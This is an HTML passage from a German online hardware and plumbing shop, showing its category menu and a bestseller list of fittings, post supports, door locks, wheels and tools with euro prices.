		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="/"><span>Home</span></a></div></div><div class ="pt_menu_cms pt_menu"><div class="parentMenu" ><a href="https://aquagk.de/content/6-Datenschutz"><span>Datenschutz</span></a></div></div>
<div class ="pt_menu_cms pt_menu"><div class="parentMenu" ><a href="https://aquagk.de/content/7-angebot"><span>Angebot</span></a></div></div>
<div class ="pt_menu_cms pt_menu"><div class="parentMenu" ><a href="https://aquagk.de/content/8-AGB"><span>AGB</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a href="/kontakt"><span>KONTAKT</a></span></div></div>


		</div>

	</div>

</div>





																		
								</div>	
																	
							</div>	
						</div>	
					</div>	
									</header>
				
			</div>
		
			<div class="columns-container">	
								<div class="pos-breadcrumb">
					<div class="container">
					
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://aquagk.de/" title="zur&uuml;ck zu Startseite"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					Verkaufshits
			</div>
<!-- /Breadcrumb -->
	
					</div>
				</div>
								<div id="columns" class="container">
					<div id="slider_row" class="row">
																	</div>
										<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
		<span>
					Kategorien
				</span>
	</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://aquagk.de/25-bad-kueche" title="">
		Bad &amp; Küche
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/60-armaturen" title="">
		Armaturen
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/36-retro" title="">
		Retro
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/40-nano" title="">
		Nano
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/41-standard" title="">
		Standard
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/42-nero" title="">
		Nero
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/43-senja" title="">
		Senja
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/45-joker" title="">
		Joker
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/46-360schwenkbar-kuechenarmatur" title="">
		360°Schwenkbar Küchenarmatur
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/57-ausgussbecken" title="">
		Ausgussbecken
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/33-panzerschlauch" title="">
		Panzerschlauch
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/62-duschen" title="">
		Duschen
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/63-bodenelemente" title="">
		Bodenelemente
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/30-ventile" title="">
		Ventile
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/47-eckventile" title="">
		Eckventile
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/48-rueckschlagventil" title="">
		Rückschlagventil
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/49-kugelauslaufventil" title="">
		Kugelauslaufventil
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/24-werkzeuge" title="">
		Werkzeuge
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/65-werkzeugkasten" title="">
		Werkzeugkasten
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/66-sortimentskoffer" title="">
		Sortimentskoffer
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/32-bohrer" title="">
		Bohrer
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/69-bohrer-sds-plus" title="">
		Bohrer SDS + plus
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/70-bohrer-sds-max" title="">
		Bohrer SDS MAX
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/71-betonmeissel" title="">
		Betonmeißel
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/72-sds-plus-meissel" title="">
		SDS + plus MEIßEL
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/73-atemschutz" title="">
		Atemschutz
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/28-schrauben" title="">
		Schrauben
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/31-tuerschloesser-schliesszylinder" title="">
		Türschlösser &amp; Schließzylinder
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/44-hakenschloss" title="">
		Hakenschloss
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/58-einsteckschloesser" title="">
		Einsteckschlösser
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/35-garten" title="">
		Garten
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/26-Sackkarrenrad" title="">
		Räder
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/34-maehfaden" title="">
		Mähfaden
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/64-pfostentraeger" title="">
		Pfostenträger
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/37-tuerdruecker" title="">
		Türdrücker
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/38-rosettengarnitur" title="">
		Rosettengarnitur
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/39-ba-anthrazit" title="">
		BA / Anthrazit 
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/27-fittings" title="">
		Fittings
	</a>
			<ul>
												
<li >
	<a 
	href="https://aquagk.de/50-fittings-messing" title="">
		Fittings Messing
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/51-fittings-messing-chrom" title="">
		Fittings Messing Chrom
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/52-fittings-verzinkt" title="">
		Fittings Verzinkt
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/53-schraubfittings-fuer-alu-verbundrohr-pex" title="">
		Schraubfittings für Alu Verbundrohr PEX
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/54-pressfitting-fuer-alu-verbundrohr-pex" title="">
		Pressfitting für Alu Verbundrohr PEX
	</a>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/55-kupfer-loet-fitting" title="">
		Kupfer Löt Fitting
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/56-conex-verschraubung-klemmring" title="">
		Conex Verschraubung Klemmring
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://aquagk.de/61-eisenwaren" title="">
		Eisenwaren
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/59-moebelbeschlaege-griffe" title="">
		Möbelbeschläge &amp; -griffe
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://aquagk.de/67-metallgegenstaende" title="">
		Metallgegenstände
	</a>
			<ul>
												
<li class="last">
	<a 
	href="https://aquagk.de/68-schubladenschien" title="">
		Schubladenschien
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
<!-- MODULE Block advertising -->
<div class="advertising_block">
	<a href="#" title="AquaGK"><img src="https://aquagk.de/modules/blockadvertising/img/advertising-s1.jpg" alt="AquaGK" title="AquaGK" width="155"  height="163" /></a>
</div>
<!-- /MODULE Block advertising -->
<!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
	<p class="title_block">
		<span>
			Stichwörter
		</span>
	</p>
	<div class="block_content">
					noch keine Stichwörter angegeben
			</div>
</div>
<!-- /Block tags module -->
<!-- MODULE Block specials -->
<div id="special_block_right" class="block">
	<p class="title_block">
        <a href="https://aquagk.de/angebote" title="Sonderangebote">
            Sonderangebote
        </a>
    </p>
	<div class="block_content products-block">
    		<ul>
        	<li class="clearfix">
            	<a class="products-block-image" href="https://aquagk.de/sackkarrenrad/9-schubkarrenrad-350-8-metallfelge-luft-reifen-schubkarre-ersatz-rad-o-375mm.html">
                    <img 
                    class="replace-2x img-responsive" 
                    src="https://aquagk.de/37-small_default/schubkarrenrad-350-8-metallfelge-luft-reifen-schubkarre-ersatz-rad-o-375mm.jpg" 
                    alt="Schubkarrenrad 3,50-8 Metallfelge Luft-Reifen Schubkarre Ersatz-Rad Ø 375mm" 
                    title="Schubkarrenrad 3,50-8 Metallfelge Luft-Reifen Schubkarre Ersatz-Rad Ø 375mm" />
                </a>
                <div class="product-content">
                	<h5>
                        <a class="product-name" href="https://aquagk.de/sackkarrenrad/9-schubkarrenrad-350-8-metallfelge-luft-reifen-schubkarre-ersatz-rad-o-375mm.html" title="Schubkarrenrad 3,50-8 Metallfelge Luft-Reifen Schubkarre Ersatz-Rad Ø 375mm">
                            Schubkarrenrad 3,50-8 Metallfelge Luft-Reifen Schubkarre Ersatz-Rad Ø 375mm
                        </a>
                    </h5>
                                        <div class="price-box">
                    	                        	<span class="price special-price">
                                                                    14,88 €                            </span>
                                                                                                                                                      <span class="old-price">
                                                                    14,89 €                            </span>
                            
                                            </div>
                </div>
            </li>
		</ul>
		<div>
			<a 
            class="btn btn-default button button-small" 
            href="https://aquagk.de/angebote" 
            title="Alle Sonderangebote">
                <span>Alle Sonderangebote<i class="icon-chevron-right right"></i></span>
            </a>
		</div>
    	</div>
</div>
<!-- /MODULE Block specials -->
<!-- MODULE Block best sellers -->
<div class="pos-bestsellers">
	<div class="pos-title">
		<h2>
			Meist gekauft
		</h2>
	</div>
    <div class="row pos-content">
                    <div class="pos-topsellers">
                					                    <div class="first_item clearfix">
											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/garten/42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostenträger Einschlaghülse Einschlagbodenhülse" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/71-small_default/pfostentraeger-einschlaghuelse-einschlagbodenhuelse.jpg" alt="Pfostenträger Einschlaghülse Einschlagbodenhülse" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/garten/42-pfostentraeger-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostentr&auml;ger Einschlagh&uuml;lse Einschlagbodenh&uuml;lse">Pfostentr&auml;ger Einschlagh&uuml;lse...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										5,59 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/schubladenschien/383-rollschubfuehrung-teilauszug-schwarz.html" title="Rollschubführung Teilauszug Schwarz" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/861-small_default/rollschubfuehrung-teilauszug-schwarz.jpg" alt="Rollschubführung Teilauszug Schwarz" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/schubladenschien/383-rollschubfuehrung-teilauszug-schwarz.html" title="Rollschubf&uuml;hrung Teilauszug Schwarz">Rollschubf&uuml;hrung Teilauszug Schwarz</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										1,59 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/garten/56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html" title="Pfostenträger 0-160 x 750 Einschlaghülse Einschlagbodenhülse Verzinkt" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/95-small_default/pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.jpg" alt="Pfostenträger 0-160 x 750 Einschlaghülse Einschlagbodenhülse Verzinkt" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/garten/56-pfostentraeger-0-160-x-750-einschlaghuelse-einschlagbodenhuelse-verzinkt.html" title="Pfostentr&auml;ger 0-160 x 750 Einschlagh&uuml;lse Einschlagbodenh&uuml;lse Verzinkt">Pfostentr&auml;ger 0-160 x 750...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										9,20 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/glowna/304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html" title="Zimmertür-Einsteckschloss 72 / 40mm Buntbartschlösser (BB)" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/652-small_default/zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.jpg" alt="Zimmertür-Einsteckschloss 72 / 40mm Buntbartschlösser (BB)" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/glowna/304-zimmertuer-einsteckschloss-72-40mm-buntbartschloesser-bb.html" title="Zimmert&uuml;r-Einsteckschloss 72 / 40mm Buntbartschl&ouml;sser (BB)">Zimmert&uuml;r-Einsteckschloss 72 / 40mm...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										13,99 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
						
					</div>
					                					                    <div class="item clearfix">
											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/schrauben/370-holzschraube-pz-tellerkopf-vollgewinde.html" title="Holzschraube PZ Tellerkopf Vollgewinde" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/847-small_default/holzschraube-pz-tellerkopf-vollgewinde.jpg" alt="Holzschraube PZ Tellerkopf Vollgewinde" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/schrauben/370-holzschraube-pz-tellerkopf-vollgewinde.html" title="Holzschraube PZ Tellerkopf Vollgewinde">Holzschraube PZ Tellerkopf Vollgewinde</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										1,00 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/panzerschlauch/32-panzerschlauch-12-ig-x-12-ag.html" title="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/62-small_default/panzerschlauch-12-ig-x-12-ag.jpg" alt="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/panzerschlauch/32-panzerschlauch-12-ig-x-12-ag.html" title="Panzerschlauch 1/2&quot; IG x 1/2&quot; AG">Panzerschlauch 1/2&quot; IG x 1/2&quot; AG</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										3,32 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/bohrer-sds-plus/394-hammerbohrer-sds-plus-110mm.html" title="Hammerbohrer SDS + plus 110mm" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/882-small_default/hammerbohrer-sds-plus-110mm.jpg" alt="Hammerbohrer SDS + plus 110mm" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/bohrer-sds-plus/394-hammerbohrer-sds-plus-110mm.html" title="Hammerbohrer SDS + plus 110mm">Hammerbohrer SDS + plus 110mm</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										1,00 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/eckventile/148-design-eckventil.html" title="Design Eckventil" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/303-small_default/design-eckventil.jpg" alt="Design Eckventil" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/eckventile/148-design-eckventil.html" title="Design Eckventil">Design Eckventil</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										5,89 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
						
					</div>
					                					                    <div class="item clearfix">
											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/garten/45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html" title="U-Pfostenträger verstellbar 0 - 120 mm zum Aufschrauben höhenverstellbar" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/73-small_default/u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.jpg" alt="U-Pfostenträger verstellbar 0 - 120 mm zum Aufschrauben höhenverstellbar" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/garten/45-u-pfostentraeger-verstellbar-0-120-mm-zum-aufschrauben-hoehenverstellbar.html" title="U-Pfostentr&auml;ger verstellbar 0 - 120 mm zum Aufschrauben h&ouml;henverstellbar">U-Pfostentr&auml;ger verstellbar 0 - 120...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										11,10 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/garten/59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostenträger 80-120 x 750 Einschlaghülse Einschlagbodenhülse" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/98-small_default/pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.jpg" alt="Pfostenträger 80-120 x 750 Einschlaghülse Einschlagbodenhülse" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/garten/59-pfostentraeger-80-120-x-750-einschlaghuelse-einschlagbodenhuelse.html" title="Pfostentr&auml;ger 80-120 x 750 Einschlagh&uuml;lse Einschlagbodenh&uuml;lse">Pfostentr&auml;ger 80-120 x 750...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										11,79 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html" title="Türklinke Retro Altgold" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/238-small_default/tuerklinke-retro-altgold.jpg" alt="Türklinke Retro Altgold" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/rosettengarnitur/118-tuerklinke-retro-altgold.html" title="T&uuml;rklinke Retro Altgold">T&uuml;rklinke Retro Altgold</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										19,99 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/glowna/337-moebelgriff-gabel-loeffel-messer.html" title="Möbelgriff Gabel, Löffel, Messer" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/755-small_default/moebelgriff-gabel-loeffel-messer.jpg" alt="Möbelgriff Gabel, Löffel, Messer" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/glowna/337-moebelgriff-gabel-loeffel-messer.html" title="M&ouml;belgriff Gabel, L&ouml;ffel, Messer">M&ouml;belgriff Gabel, L&ouml;ffel, Messer</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										3,99 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
						
					</div>
					                					                    <div class="item clearfix">
											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/garten/70-u-pfostentraeger-verstellbar-0-120mm-holzpfosten-mit-steindolle-retro-schwarz.html" title="U-Pfostenträger verstellbar 0 -120mm Holzpfosten mit Steindolle Retro Schwarz" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/119-small_default/u-pfostentraeger-verstellbar-0-120mm-holzpfosten-mit-steindolle-retro-schwarz.jpg" alt="U-Pfostenträger verstellbar 0 -120mm Holzpfosten mit Steindolle Retro Schwarz" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/garten/70-u-pfostentraeger-verstellbar-0-120mm-holzpfosten-mit-steindolle-retro-schwarz.html" title="U-Pfostentr&auml;ger verstellbar 0 -120mm Holzpfosten mit Steindolle Retro Schwarz">U-Pfostentr&auml;ger verstellbar 0 -120mm...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										9,39 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/fittings-messing/179-hahnverlaengerung-12.html" title="Hahnverlängerung 1/2&quot;" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/352-small_default/hahnverlaengerung-12.jpg" alt="Hahnverlängerung 1/2&quot;" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/fittings-messing/179-hahnverlaengerung-12.html" title="Hahnverl&auml;ngerung 1/2&quot;">Hahnverl&auml;ngerung 1/2&quot;</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										1,00 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/glowna/298-zimmertuer-einsteckschloss-90-40mm-wc-und-badtueren.html" title="Zimmertür-Einsteckschloss 90 / 40mm WC- und Badtüren" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/638-small_default/zimmertuer-einsteckschloss-90-40mm-wc-und-badtueren.jpg" alt="Zimmertür-Einsteckschloss 90 / 40mm WC- und Badtüren" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/glowna/298-zimmertuer-einsteckschloss-90-40mm-wc-und-badtueren.html" title="Zimmert&uuml;r-Einsteckschloss 90 / 40mm WC- und Badt&uuml;ren">Zimmert&uuml;r-Einsteckschloss 90 / 40mm...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										21,99 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/glowna/11-sackkarrenrad-400-4-reifen-sackkarre-ersatz-rad-raeder-o-280-mm.html" title="Sackkarrenrad 4.00-4 Reifen Sackkarre Ersatz-Rad Räder Ø 280 mm" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/39-small_default/sackkarrenrad-400-4-reifen-sackkarre-ersatz-rad-raeder-o-280-mm.jpg" alt="Sackkarrenrad 4.00-4 Reifen Sackkarre Ersatz-Rad Räder Ø 280 mm" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/glowna/11-sackkarrenrad-400-4-reifen-sackkarre-ersatz-rad-raeder-o-280-mm.html" title="Sackkarrenrad 4.00-4 Reifen Sackkarre Ersatz-Rad R&auml;der &Oslash; 280 mm">Sackkarrenrad 4.00-4 Reifen Sackkarre...</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										12,75 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
						
					</div>
					                					                    <div class="item clearfix">
											<div class="item-product">
							<div class="products-inner">
								<a href="https://aquagk.de/rueckschlagventil/154-rueckschlagventil-ig-ag-12-1-zoll.html" title="Rückschlagventil IG-AG 1/2&quot; - 1&quot; Zoll" class="product_image"><img class="replace-2x img-responsive" src="https://aquagk.de/319-small_default/rueckschlagventil-ig-ag-12-1-zoll.jpg" alt="Rückschlagventil IG-AG 1/2&quot; - 1&quot; Zoll" />
								
								</a>	
							</div>
							<div class="product-contents">
								<h5 class="product-name"><a href="https://aquagk.de/rueckschlagventil/154-rueckschlagventil-ig-ag-12-1-zoll.html" title="R&uuml;ckschlagventil IG-AG 1/2&quot; - 1&quot; Zoll">R&uuml;ckschlagventil IG-AG 1/2&quot; - 1&quot; Zoll</a></h5>
																									<div class="hook-reviews">
										<div itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating" class="comments_note">	
	<div class="star_content clearfix">
	<div class="star "></div>
	<div class="star "></div>
	<div class="star "></div>
	<div class="star"></div>
	<div class="star "></div>
	</div>
	</div>

									</div>
													
																<div class="price-box">
																	
									<span class="price product-price">
										6,89 €									</span>
																		
									
									
																</div>
																						
							</div>
						</div>	
					                											<div class="item-product">
							<div class="products-inner">
